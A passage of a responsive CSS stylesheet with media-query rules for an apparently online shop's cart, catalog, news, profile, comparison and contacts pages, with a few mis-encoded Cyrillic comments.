  #footer .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
    background: url(images/home/arrow.jpg) no-repeat -28px 0px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    background: url(images/home/arrow.jpg) no-repeat -84px 0px; }
  .background_simple {
    display: none; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(100%/3 - 19px); }
  #news .news_position .news_list:nth-child(1),
  #news .news_position .news_list:nth-child(4) {
    margin: 0 7px 14px 14px; }
  #news .news_position .news_list:nth-child(3),
  #news .news_position .news_list:nth-child(6) {
    margin: 0 14px 14px 7px; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .news_list:nth-last-child(1),
  #news .news_list:nth-last-child(2) {
    display: none; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .name_sect {
    top: -45px; }
  #news .news_position {
    padding: 0 0 25px; }
  #news_article .news_art_position {
    padding: 0 0 25px; }
  #news_article .news_art_tolist .text,
  #news_article .news_art_tolist h4,
  #news_article .news_art_tolist .h4 {
    font-size: 24px; }
  #news_article .news_art_tolist p,
  #news_article .news_art_block .news_date {
    font-size: 13.5px; }
  #news_article .news_art_block .news_date {
    padding: 7px 0; }
  #news_article .news_art_block .text p:last-child {
    font-size: 12px; }
  #news_article .news_art_block .text {
    padding-left: 7px; }
  #news_article .news_art_tolist {
    margin: 45px 0 30px 0; }
  #cart .cart_item {
    height: 120px;
    margin: 3px 7px; }
  #cart .cart_position {
    padding: 0 0 40px; }
  #cart .cart_basket {
    margin-top: 65px;
    position: relative; }
  #cart .name_sect {
    top: -47px; }
  #cart .cart_item div,
  #cart .cart_item form p {
    line-height: 120px;
    width: auto; }
  #cart .cart_item .image {
    width: 11%; }
  #cart .cart_basket p,
  #cart .cart_basket a,
  #cart .cart_basket span {
    font-size: 13.5px; }
  #cart div.cart_description {
    width: 17.5%; }
  #cart .cart_bonus p,
  #cart .cart_bonus span {
    height: 40px;
    line-height: 40px; }
  #cart div.cancel_item {
    margin: 0 2% 0 0;
    width: auto; }
  #cart div.cart_bonus p {
    width: 110px; }
  #cart .cart_item .cart_amt {
    width: 50px; }
  #cart .cart_basket form {
    width: 105px; }
  #cart .cont_inf .add_top,
  #cart .add_top,
  #cart .add_bot {
    text-align: left; }
  #cart .width_small {
    width: 150px; }
  #cart .width_big {
    width: 230px; }
  #cart .cart_checkout .cart_choice_buyer {
    width: calc(100% - 155px); }
  #cart .cost_delivery .iradio .itext {
    height: 25px;
    vertical-align: baseline; }
  #cart .cost_delivery .iradio .itext input {
    line-height: 25px; }
  #cart .cart_checkout .input_lrg {
    min-width: 130px;
    width: calc(49% - 10px); }
  #cart .cart_checkout .input_mdl {
    min-width: 83px; }
  #cart .address_ship .field_selection,
  #cart .cont_inf .field_selection,
  #cart .cart_date .field_selection,
  #cart .cost_delivery .field_selection,
  #cart .add_information .field_selection {
    width: calc(100% - 235px); }
  #cart .requisites .add_bot {
    margin: 25px 0 0 230px; }
  #cart .cont_inf .field_selection {
    max-width: 512px; }
  #cart .cart_checkout .iradio {
    padding-right: 10px; }
  #cart .requisites .add_bot a {
    margin-right: 18px; }
  #cart .iradio input[type="radio"] + label::before {
    margin: 0 4px 0 0; }
  #shit {
    padding-top: 30px; }
  #shit .background {
    display: none; }
  #shit .block {
    margin: 0 5px 30px 5px;
    width: calc(100% - 10px); }
  #shit .block .block_text {
    width: 69%; }
  #shit .block h4, #shit .block .h4 {
    font-size: 18px;
    padding: 0 0 20px 90px; }
  #shit .table table th,
  #shit .table div a {
    line-height: 5vw; }
  .name_list h4, .name_list .h4 {
    font-size: 24px; }
  #main_catalog .main_catalog_position {
    padding: 0 0 25px; }
  #main_catalog .mc_r_item h3, #main_catalog .mc_r_item .h3 {
    font-size: 16px; }
  #catalog_list .sort_top p {
    display: none; }
  #catalog_list .cl_position {
    padding: 0 0 25px; }
  #catalog_list .cl_sort_bot {
    display: block;
    float: none;
    margin-bottom: 15px; }
  #catalog_list .cl_position .news_pagination,
  #catalog_list .sort_top {
    width: 100%; }
  #catalog_list .ct_list {
    width: calc(100%/2 - 21px); }
  #personal_prof .pp_ll_point.fifth {
    width: 160px; }
  #personal_prof .pp_ll_point.fourth span,
  #personal_prof .pp_ll_point.fifth span,
  #personal_prof .pp_r_back span {
    font-size: 24px; }
  #personal_prof .pp_r_back {
    height: 80px;
    padding: 0 10px; }
  #personal_prof .pp_name_right {
    padding: 35px 10px;
    width: 180px; }
  #personal_prof .pp_name_left a,
  #personal_prof .pp_address_list a {
    right: 10px; }
  #personal_prof .pp_name_left {
    width: calc(100% - 184px); }
  #personal_prof .pp_last_item_list {
    padding: 10px; }
  #personal_prof .pp_position {
    padding: 30px 0 25px; }
  #personal_prof .pp_ll_point.first {
    width: 25%; }
  #personal_prof .pp_ll_point {
    width: calc((75% - 160px)/3 - 1px); }
  #personal_prof .pp_address_list .first {
    width: 180px; }
  #personal_prof.pp_edit .pp_information {
    width: calc(100% - 305px); }
  #personal_prof.pp_edit .pp_address_list label.first {
    width: 215px; }
  #personal_prof.pp_edit .pp_address_list .first {
    line-height: normal; }
  #personal_prof.pp_edit .pp_address_list .image img {
    vertical-align: bottom; }
  #personal_prof.pp_edit .pp_address_sec div {
    line-height: normal; }
  #personal_prof.pp_edit .pp_address_list .image {
    top: auto;
    left: 600px; }
  #search .search_position {
    padding: 1px 0 5px;
    margin-bottom: 20px; }
  #search .search_list {
    margin: 0 10px 2px 10px; }
  #search .s_block .s_list_right {
    width: calc(100% - 206px); }
  #comparison .comparison_position {
    padding: 1px 0 65px; }
  #comparison .compar_descr_block.desktop {
    display: none; }
  #comparison .compar_descr_block.mobile {
    display: block; }
  #comparison .compar_descr_block .line p:nth-of-type(3) {
    display: inline-block; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 30px;
    min-width: inherit;
    width: 44%; }
  #comparison .line p:nth-of-type(even) {
    padding-right: 2px;
    min-width: inherit;
    width: 54%; }
  #comparison.compar_focus_first .compar_table .line p,
  #comparison.compar_focus_second .compar_table .line p {
    color: #505050; }
  #comparison.compar_focus_first .compar_table .line:nth-child(1) p {
    color: #009edb; }
  #comparison.compar_focus_second .compar_table .line:nth-child(2) p {
    color: #009edb; }
  #comparison .compar_block .compar_list_left,
  #comparison .compar_block .compar_list_right {
    display: block;
    margin: 0 auto; }
  #comparison .compar_block .compar_list_right {
    width: 100%; }
  #comparison .comparison_list .compar_num,
  #comparison .comparison_list .cancel_item {
    display: none; }
  #comparison .compar_block {
    padding: 0 10px; }
  #comparison .comparison_list {
    padding: 20px 20px 50px; }
  #comparison .compar_block .compar_list_right .price {
    bottom: 15px; }
  #comparison .compar_block .compar_list_right .text {
    height: 70px; }
  #comparison .compar_table .line:nth-child(1) {
    margin-bottom: 10px; }
  #contacts .sort_top p {
    display: none; }
  #personal_prof_oa .pp_oa_position {
    padding: 0 0 5px; }
  #personal_prof_oa .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #personal_prof_oa .relative {
    margin: 20px 10px; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: 160px; }
  #personal_prof_oa .pp_ll_point.fourth span,
  #personal_prof_oa .pp_ll_point.fifth span,
  #personal_prof_oa .pp_r_back span {
    font-size: 24px; }
  #personal_prof_oa .pp_r_back {
    height: 80px;
    padding: 0 10px; }
  #personal_prof_oa .pp_name_right {
    padding: 35px 10px;
    width: 180px; }
  #personal_prof_oa .pp_name_left a,
  #personal_prof_oa .pp_address_list a {
    right: 10px; }
  #personal_prof_oa .pp_name_left {
    width: calc(100% - 184px); }
  #personal_prof_oa .pp_last_item_list {
    padding: 10px; }
  #personal_prof_oa .pp_position {
    padding: 30px 0 25px; }
  #personal_prof_oa .pp_ll_point.first {
    width: 25%; }
  #personal_prof_oa .pp_ll_point {
    width: calc((75% - 160px)/3 - 1px); }
  #personal_prof_oa .pp_address_list .first {
    width: 180px; }
  #personal_prof_oa.pp_edit .pp_information {
    width: calc(100% - 305px); }
  #personal_prof_oa.pp_edit .pp_address_list label.first {
    width: 215px; }
  #personal_prof_oa.pp_edit .pp_address_list .first {
    line-height: normal; }
  #personal_prof_oa.pp_edit .pp_address_list .image img {
    vertical-align: bottom; }
  #personal_prof_oa.pp_edit .pp_address_sec div {
    line-height: normal; }
  #personal_prof_oa.pp_edit .pp_address_list .image {
    top: auto;
    left: 600px; }
  #personal_prof_oa .pp_last_item_list.name_of_point {
    display: none; }
  #personal_prof_oi .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #personal_prof_oi .pp_oi_position {
    padding: 0 0 40px; }
  #personal_prof_oi .order_item_status {
    padding: 0 0 70px 40px;
    margin-top: 30px; }
  #personal_prof_oi .cart_basket p,
  #personal_prof_oi .cart_basket a,
  #personal_prof_oi .cart_basket span {
    font-size: 13.5px; }
  #personal_prof_oi .cart_item {
    height: 120px;
    margin: 3px 7px; }
  #personal_prof_oi .cart_item .image {
    width: 11%; }
  #personal_prof_oi .cart_item div,
  #personal_prof_oi .cart_item form p {
    line-height: 120px;
    width: auto; }
  #personal_prof_oi div.cart_description {
    width: 17.5%; }
  #personal_prof_oi .cart_basket form {
    width: 105px; }
  #personal_prof_oi div.cart_bonus p {
    width: 110px; }
  #personal_prof_oi .cart_bonus p,
  #personal_prof_oi .cart_bonus span {
    height: 40px;
    line-height: 40px; }
  #personal_prof_oi div.cancel_item {
    margin: 0 2% 0 0;
    width: auto; }
  #personal_prof_oi .cart_item .cart_amt {
    width: 50px; }
  #catalog_about .catalog_about_main .owl-nav {
    display: block; }
  #catalog_about .ca_position {
    padding-top: 0px; }
  #catalog_about .relative {
    margin-top: 20px; }
  #catalog_about .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #catalog_about .catalog_about_main > .image {
    margin: 0 25% 30px 25%;
    width: 50%; }
  #catalog_about .catalog_about_main .owl-prev {
    left: -50%; }
  #catalog_about .catalog_about_main .owl-next {
    right: -50%; }
  #catalog_about .catalog_about_descr_top {
    margin-left: 20px; }
  #catalog_about .catalog_about_right {
    margin-right: 20px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    margin: 10px 0;
    width: 50%; }
  #catalog_about .catalog_about_popular .catalog_popular_list:last-child {
    margin: 10px 0; }
  #catalog_about .catalog_about_point p {
    font-size: 14px; }
  #catalog_about .catalog_about_point .stars {
    display: none; }
  #catalog_about .relative .catalog_about_point p {
    padding: 15px 25px; }
  #contacts .contacts_position {
    padding: 0; }
  #contacts .cont_block.second {
    padding: 20px 10px 20px 45px; }
  #top_city .bg_bot .right.second_col {
    padding-left: 2%; } }

/* -----END of @MEDIA for MOBILE 300->1000px----- */
@media screen and (min-width: 300px) and (max-width: 900px) {
  .block_item_promo {
    display: block;
    min-width: 100%;
    padding: 0; }
  .block_item .item_promo_single .padding {
    padding: 25px; }
  .block_item .item_promo_single {
    border: 15px solid #cdcdcd; }
  .block_item .item_promo_single,
  .block_item .item_promo_couple {
    height: 100%;
    margin: 0;
    max-width: 100%;
    min-width: 100%; }
  .block_item .item_promo_couple {
    font-size: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .block_item .price_promo span {
    font-size: 7vmin; }
  .block_item .price_promo .image {
    margin: 0;
    position: absolute;
    right: 15px;
    bottom: 45px; }
  .item_promo_single .padding > .image img {
    width: 75vw;
    max-width: 370px; }
  .block_item .text h4, .block_item .text .h4 {
    font-size: 25px; }
  .block_item .item_promo_single .text {
    top: -55px;
    left: 20px; }
  .block_item .item_promo_couple .text {
    top: 10px;
    left: 20px; }
  .block_item .promo_couple {
    border: 15px solid #cdcdcd;
    margin: 0 auto;
    margin-top: 50px;
    min-width: 200px;
    padding: 0;
    width: 100%; }
  .block_item .promo_couple:hover {
    background-color: white !important;
    border-color: #79bcec;
    z-index: 1; }
  .block_item .promo_couple_inside {
    height: auto;
    margin: 0; }
  .promo_couple_inside .image {
    height: 30vw;
    line-height: 30vw;
    max-height: 30vw; }
  .promo_couple_inside .image_item img {
    vertical-align: middle;
    width: 25vw;
    max-width: 100%; }
  .block_item .promo_couple:hover .promo_couple_time .description {
    color: #848383; }
  .item_promo_couple .price_promo .image,
  .item_promo_couple .promo_couple_inside .time_icon {
    display: none; }
  .item_promo_couple .promo_couple:nth-child(1) {
    margin-right: -7.5px; }
  .item_promo_couple .promo_couple:nth-child(2) {
    margin-left: -7.5px; }
  .block_store .text {
    min-width: 250px;
    max-width: 100%; }
  .block_store .image {
    display: none; }
  .block_store .text h4, .block_store .text .h4 {
    font-size: 5vmin;
    padding-bottom: 15px; }
  .block_store .padding {
    padding: 10px 0; }
  .block_item {
    background-color: white;
    min-width: 100%;
    max-width: 100%;
    padding: 50px 0 0 0; }
  .block_item .promo_couple_time .image {
    /*min-width: 37px;
    max-width: 38px;*/
    width: 20%; }
  .block_item .promo_couple_time .time {
    /*min-width: 31px;
    max-width: 38px;*/
    width: 20%; }
  .block_item .promo_couple_inside .description {
    height: 10vmax;
    min-height: 100px; }
  .block_new {
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto;
    padding: 0; }
  #catalog_list .cl_list {
    padding: 20px 15px 15px; }
  #catalog_list .cl_block .cl_list_right {
    margin-left: 20px;
    width: calc(100% - 171px); }
  #catalog_list .cl_sort_right {
    padding: 20px 15px; }
  #catalog_list .cl_block .cl_icons {
    bottom: 15px;
    right: 15px; }
  #personal_prof_oi .pp_oi_buy_left,
  #personal_prof_oi .pp_oi_buy_right {
    margin: 0 10px; }
  #top_city .bg_bot .border_search,
  #top_city .bg_bot .popular_city {
    max-width: 100%;
    width: 100%; }
  #top_city .bg_bot .left {
    position: absolute;
    top: 30px;
    width: 100%; }
  #top_city .bg_bot .border_search {
    margin-top: 30px; }
  #top_city .bg_bot .block {
    padding-top: 260px; }
  #top_city .bg_top .block {
    height: 40px; }
  #top_city .bg_top {
    line-height: 25px; }
  #top_city .bg_top p {
    font-size: 24px;
    padding: 12px 10px 0 10px; }
  #top_city .bg_top img {
    margin-bottom: 5px; }
  #top_city .bg_bot .block {
    height: 470px; }
  #top_city .bg_bot .right .iradio {
    margin-top: 10px; }
  #top_city .bg_bot .right {
    width: 47%; }
  #top_city .bg_bot .right {
    padding-left: 2%; }
  #top_city .bg_bot .popular_city {
    padding: 4px 5% 0 5%; } }

@media screen and (min-width: 300px) and (max-width: 850px) {
  .personal2-container {
    display: block;
  }
  .personal2-left, .personal2-right {
    width: 100%;
    margin-left: 0px;
    margin-top: 20px;
  }

  #catalog_list .cl_sort_right {
    float: none;
    width: 100%; }
  #catalog_list .cl_color {
    margin: 0;
    text-align: left; }
  #catalog_list .cl_sort_memory,
  #catalog_list .cl_sort_other {
    display: inline-block;
    width: 49%; }
  #catalog_list .cl_block {
    width: 100%; }
  #catalog_list .cl_sort_subscribe {
    bottom: 0px;
    padding: 20px;
    position: absolute;
    width: 100%; }
  #catalog_list .relative {
    padding-bottom: 150px; }
  #catalog_list .cl_sort_subscribe input[type="email"] {
    display: inline-block;
    width: calc(100% - 120px); }
  #catalog_list .cl_sort_subscribe input[type="submit"] {
    display: inline-block;
    margin: 0;
    width: 112px; }
  #catalog_list .cl_sort_other {
    margin-top: 60px; }
  #catalog_list .ct_list {
    margin: 10px 0 0 0;
    width: calc(100%/3); }
  #catalog_list .ct_block {
    width: 100%; }
  #catalog_list .ct_block .stars,
  #catalog_list .ct_block .image .img_descr,
  #catalog_list .ct_block .ct_descr {
    display: none; }
  #catalog_list .ct_block .ct_descr_min,
  #catalog_list .ct_icons {
    display: block; }
  #catalog_list .ct_list {
    padding: 10px 15px; }
  #catalog_list .ct_list .image {
    height: 125px;
    line-height: 125px; }
  #catalog_list .ct_list .ct_icons {
    display: block;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0; }
  #catalog_list .ct_list:hover .ct_icons {
    margin: 0 3px; }
  #catalog_list .ct_list .ct_descr_min {
    display: block;
    min-height: 90px; }
  #catalog_list .ct_list .img_descr_min {
    display: initial; }
  #catalog_list .ct_list {
    border: 5px solid white; }
  #personal_prof.pp_edit .pp_address_list .pp_address_main div,
  #personal_prof.pp_edit .pp_address_list .pp_address_sec div {
    display: block; }
  #personal_prof .pp_address_list .pp_address_main div,
  #personal_prof .pp_address_list .pp_address_sec div {
    display: block;
    margin-top: 8px; }
  #personal_prof .pp_r_back {
    display: block;
    height: 60px;
    line-height: 60px;
    margin: 0 auto;
    text-align: center;
    width: calc(100% - 40px); }
  #personal_prof .pp_r_back p,
  #personal_prof .pp_r_back span {
    display: inline-block; }
  #personal_prof .pp_name_right {
    bottom: -80px;
    height: inherit;
    left: 0;
    padding: 0 0 20px 0;
    position: absolute;
    width: 100%; }
  #personal_prof .pp_name_left {
    margin: 0;
    width: 100%; }
  #personal_prof .pp_address_list {
    margin-top: 160px; }
  #personal_prof .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .delete_line p.first {
    display: none; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: 450px; }
  #personal_prof.pp_edit .pp_address_list {
    margin-top: 80px; }
  #personal_prof_oa .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .delete_line p.first {
    display: none; }
  #personal_prof_oa.pp_edit .pp_address_list .image {
    left: 450px; }
  #personal_prof_oa.pp_edit .pp_address_list {
    margin-top: 80px; }
  #catalog_about .catalog_popular_list {
    margin: 10px 0 0 0;
    width: calc(100%/3); }
  #catalog_about .catalog_about_popular .stars,
  #catalog_about .catalog_about_popular .image .img_descr,
  #catalog_about .catalog_about_popular .ct_descr {
    display: none; }
  #catalog_about .catalog_about_popular .ct_descr_min,
  #catalog_about .catalog_about_popular .ct_icons {
    display: block; }
  #catalog_about .catalog_popular_list {
    padding: 10px 15px; }
  #catalog_about .catalog_popular_list .image {
    height: 125px;
    line-height: 125px; }
  #catalog_about .catalog_popular_list .ct_icons {
    display: block;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0; }
  #catalog_about .catalog_popular_list:hover .ct_icons {
    margin: 0 3px; }
  #catalog_about .catalog_popular_list .ct_descr_min {
    display: block;
    min-height: 90px; }
  #catalog_about .catalog_popular_list .img_descr_min {
    display: initial; }
  #catalog_about .catalog_popular_list {
    border: 5px solid white; } }

@media screen and (min-width: 300px) and (max-width: 800px) {
  #news .field_text {
    padding: 10px 0px; }
  #cart .cart_item {
    position: relative; }
  #cart .cart_item .cart_descr_top {
    display: none !important; }
  #cart .cart_checkout {
    padding: 100px 15px 10px 15px; }
  #cart .cart_checkout .name_sect {
    top: 20px; }
  #cart .address_ship .add_bot .itext {
    width: calc(100%/3 - 7px); }
  #cart .address_ship .add_bot div:nth-of-type(3) {
    margin: 0; }
  #cart .address_ship .add_bot {
    padding-right: 17px;
    text-align: center; }
  #main_catalog .mc_left,
  #main_catalog .mc_right {
    margin: 0;
    width: 100%; }
  #main_catalog .mc_name_sect {
    display: none; }
  #main_catalog .mc_r_item,
  #main_catalog .mc_r_item.first {
    margin-right: 0;
    width: calc(50% - 1px); }
  #main_catalog .mc_mob {
    display: inline-block; }
  #main_catalog .mc_left .image,
  #main_catalog .mc_left .mc_item_desc {
    padding: 0 10px; }
  #main_catalog .mc_right {
    background-color: white; }
  #main_catalog .mc_left a:nth-last-child(1) {
    left: calc(25% - 54px);
    bottom: 40px; }
  #main_catalog .mc_list {
    padding: 20px 0 0 0; }
  #main_catalog .mc_left {
    height: auto;
    min-height: 260px; }
  #personal_prof .pp_address_list .pp_address_main div,
  #personal_prof .pp_address_list .pp_address_sec div {
    display: block;
    margin-top: 8px; }
  #personal_prof .pp_r_back {
    display: block;
    height: 60px;
    line-height: 60px;
    margin: 0 auto;
    text-align: center;
    width: calc(100% - 40px); }
  #personal_prof .pp_r_back p,
  #personal_prof .pp_r_back span {
    display: inline-block; }
  #personal_prof .pp_name_right {
    bottom: -80px;
    height: inherit;
    left: 0;
    padding: 0 0 20px 0;
    position: absolute;
    width: 100%; }
  #personal_prof .pp_name_left {
    margin: 0;
    width: 100%; }
  #personal_prof .pp_address_list {
    margin-top: 160px; }
  #personal_prof .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .delete_line p.first {
    display: none; }
  #search .search_list {
    padding: 15px 10px 20px; }
  #search .s_block .s_list_right {
    margin-left: 20px;
    width: calc(100% - 181px); }
  #personal_prof_oa .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .delete_line p.first {
    display: none; }
  #personal_prof_oi .cart_item .cart_descr_top {
    display: none !important; }
  #personal_prof_oi .cart_item {
    position: relative; }
  #catalog_about .catalog_about_descr_top {
    width: 350px; }
  #contacts .cont_block {
    padding: 20px 10px 20px 10px; } }

@media screen and (min-width: 300px) and (max-width: 700px) {
  #cart .requisites {
    text-align: center; }
  #cart .requisites .add_bot {
    margin: 0;
    text-align: center; }
  #news_article .news_art_block {
    text-align: center; }
  #news_article .news_art_block .image {
    text-align: center;
    width: 100%; }
  #news_article .news_art_block .image img,
  #news_article .news_art_block .text {
    width: calc(100% - 56px); }
  #news_article .news_art_block .text {
    text-align: left; }
  #news_article .news_art_block .news_date {
    padding: 12px 0; }
  #news_article .news_art_block .text h4, #news_article .news_art_block .text .h4 {
    margin-top: 15px; }
  #news_article .text_prew,
  #news_article .text_next {
    display: none; }
  #news_article .news_art_tolist {
    position: absolute;
    top: 207px;
    width: 100%;
    z-index: 1; }
  #shit .image {
    display: none; }
  #shit .block .block_text {
    padding: 10px 30px;
    width: 100%; }
  #shit .block h4, #shit .block .h4 {
    padding: 5px 0 10px 90px; }
  #catalog_list .ct_list {
    padding: 10px 15px; }
  #personal_prof .pp_name_left a,
  #personal_prof .pp_address_list a {
    bottom: -105px;
    top: inherit;
    left: 0;
    z-index: 1;
    right: 0; }
  #personal_prof .pp_address_list a {
    bottom: 20px; }
  #personal_prof .pp_name_right {
    bottom: -120px;
    padding: 0 0 60px 0; }
  #personal_prof .pp_address_list {
    margin-top: 200px; }
  #personal_prof .pp_name_left .pp_information {
    width: calc(100% - 151px); }
  #personal_prof .pp_address_list .pp_address_left {
    padding: 20px 30px 65px 30px; }
  #personal_prof.pp_edit .pp_information .itext {
    width: 100%; }
  #personal_prof.pp_edit .pp_information input[type="text"],
  #personal_prof.pp_edit .pp_information input[type="email"] {
    height: 28px;
    line-height: 24px; }
  #personal_prof.pp_edit .pp_information .itext {
    margin: 2px 10px 2px 0; }
  #personal_prof.pp_edit .pp_name_left {
    padding-bottom: 70px; }
  #personal_prof.pp_edit .pp_name_left a {
    bottom: 25px; }
  #personal_prof.pp_edit .pp_address_list {
    margin-top: 80px; }
  #comparison .comparison_list {
    padding: 10px 10px 40px; }
  #comparison .compar_block .compar_list_right .text {
    height: 85px; }
  #comparison .compar_descr_block {
    padding: 0 20px; }
  #comparison .compar_descr_list {
    padding: 30px 0 40px 0; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 20px; }
  #personal_prof_oi .pp_oi_buttom {
    background-color: white;
    display: block;
    margin: 0 10px;
    padding: 20px 0;
    text-align: center; }
  #personal_prof_oi .pp_oi_buttom div {
    display: block;
    margin: 0;
    padding: 15px 0; }
  #catalog_about .catalog_about_descr_top {
    width: calc(100% - 60px); }
  #catalog_about .catalog_about_right {
    float: none;
    margin: 15px;
    width: calc(100% - 70px); }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 25%; }
  #catalog_about .catalog_about_block .owl-nav {
    display: block; }
  #catalog_about .catalog_about_block .name {
    font-size: 24px; }
  #catalog_about .catalog_about_block .catalog_about_list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  #catalog_about .catalog_about_block.first .image {
    margin: 0 auto;
    width: 75%; }
  #catalog_about .catalog_about_block.first .text {
    width: 100%; }
  #catalog_about .catalog_about_block.first .image img {
    max-height: 200px;
    margin: 0 auto;
    width: auto; }
  #catalog_about .catalog_about_block.second .catalog_descr_list {
    padding: 25px 0 35px 0; }
  #catalog_about .line p:nth-of-type(1) {
    padding: 0 10px 0 0;
    min-width: inherit; }
  #catalog_about .catalog_about_block {
    padding: 0 20px; }
  #catalog_about .catalog_descr_name p {
    font-size: 24px; }
  #catalog_about .catalog_about_main {
    margin-bottom: 15px; }
  #contacts .cont_block.first .text {
    margin-left: 20px; } }

@media screen and (min-width: 300px) and (max-width: 650px) {
  #contacts .cont_list .image {
    display: none; }
  #contacts .cont_block.first .text .cont_sity,
  #contacts .cont_block.first .text span,
  #contacts .cont_block.second span {
    font-size: 24px; }
  #contacts .cont_block.first .text {
    width: calc(100% - 20px); }
  #contacts .cont_list {
    padding: 0;
    border: none; }
  #contacts .cont_list:last-child {
    padding: 0; }
  #contacts .cont_list.active {
    padding: 0; }
  #contacts .cont_block {
    background: none;
    padding: 0; }
  #contacts .relative:after {
    background-color: white;
    content: "";
    display: block;
    height: 10px;
    width: 100%; }
  #contacts .sort_top {
    background-color: white;
    padding: 10px 10px 0 10px; }
  #contacts .cont_list > div {
    background-color: white;
    padding: 10px; }
  #contacts .cont_block.first .text {
    background: none;
    margin: 15px 0 30px 0; }
  #contacts #map-canvas,
  #contacts #map-canvas2,
  #contacts #map-canvas3,
  #contacts #map-canvas4 {
    margin: 0; }
  #contacts .cont_block.first .text {
    background-color: #eeeeee;
    margin: 0;
    padding: 20px 10px 40px 30px;
    width: 100%; }
  #contacts .sort_top span:nth-of-type(1) {
    display: none; } }

@media screen and (min-width: 300px) and (max-width: 600px) {
  #news .name_sect {
    display: none; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(100%/2 - 21px); }
  #news .relative {
    margin-top: 10px; }
  #news .news_position .news_list:nth-child(1),
  #news .news_position .news_list:nth-child(3) {
    margin: 0 7px 14px 14px; }
  #news .news_position .news_list:nth-child(2),
  #news .news_position .news_list:nth-child(4) {
    margin: 0 14px 14px 7px; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .news_list:nth-last-child(3),
  #news .news_list:nth-last-child(4) {
    display: none; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/ }

@media screen and (min-width: 300px) and (max-width: 600px) {
  #cart .cart_absolute {
    position: absolute;
    top: 107px; }
  #cart .cart_absolute.first {
    left: 30%; }
  #cart .cart_absolute.second {
    left: calc(100% - 120px); }
  #cart .cart_position .cart_item .image {
    width: 30%; }
  #cart .cart_absolute.first,
  #cart .cart_absolute.second {
    text-align: left;
    width: auto; }
  #cart .cart_position .cart_item .cart_description {
    margin-right: 5%;
    text-align: left;
    width: calc(64% - 120px); }
  #cart .cart_position .cart_item form {
    text-align: left;
    width: 120px;
    margin-bottom: 30px; }
  #cart div.cancel_item {
    margin: 0 3% 0 0;
    width: 120px; }
  #cart .cart_item {
    height: auto; }
  #cart .cart_item .cart_helper {
    display: inline-block;
    width: 29%; }
  #cart .cart_item .cart_bonus {
    width: calc(66% - 120px); }
  #cart .cart_bonus p {
    margin: 0; }
  #cart .cart_item {
    padding-bottom: 30px; }
  #cart .cart_buy {
    margin: 40px auto 0; }
  #cart .width_big,
  #cart .address_ship .field_selection,
  #cart .cart_checkout .input_lrg,
  #cart .cont_inf .field_selection,
  #cart .cart_date .field_selection,
  #cart .cost_delivery .field_selection,
  #cart .add_information .field_selection,
  #cart .requisites .field_selection {
    width: 100%; }
  #cart .cart_date .add_top div:nth-of-type(3) {
    margin: 0; }
  #cart .address_ship .add_bot {
    padding-right: 0; }
  #cart .cart_checkout .cart_date .input_lrg {
    width: calc(100% - 143px); }
  #cart .cost_delivery .iradio {
    display: block; }
  #cart .cost_delivery .field_selection {
    padding-left: 15%; }
  #cart .requisites {
    text-align: center; }
  #cart .requisites .add_bot p,
  #cart .requisites .add_bot a {
    margin: 0 3%; }
  #cart .cart_checkout .requisites .iradio {
    margin: 0 5%; }
  #cart .requisites .add_bot .text {
    display: block;
    margin: 15px 0 30px 0;
    text-align: left; }
  #cart .requisites .add_bot .text p {
    text-align: right;
    width: 44%; }
  #cart .cart_buy_end {
    background-color: white;
    margin-top: 0;
    padding-bottom: 30px;
    width: 100%; }
  #cart .cart_buy_button .cart_but_buy {
    margin: 0; }
  #cart .cart_buy_end .cart_buy_button {
    margin: 0 auto;
    width: 320px; }
  #cart .cost_delivery .iradio {
    padding: 0;
    margin: 0; }
